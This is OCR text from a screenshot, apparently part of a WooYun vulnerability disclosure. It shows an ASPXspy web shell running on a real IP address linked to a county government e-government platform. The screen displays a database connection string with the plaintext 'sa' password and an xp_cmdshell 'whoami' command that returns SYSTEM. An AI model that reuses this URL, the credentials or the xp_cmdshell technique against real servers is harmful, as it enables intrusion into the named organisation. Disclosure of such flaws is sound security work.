 ASPXspy - Windows Internet Explorer
http://222.169.86.56:8015/share/ASPXspy2.aspx
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
前进
收藏夹 东辽县政府电子政务平台... ASPXspy ASPXspy
222.169.86.56:8015(222.169.86.56)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortSc
DataBase >>
ConnString : server=localhost;UID=sa;PWD=liaoyuan12345678;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:47:07 Copyright (c) 1988-2005
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query
output
nt authority\system
www.wooyun.org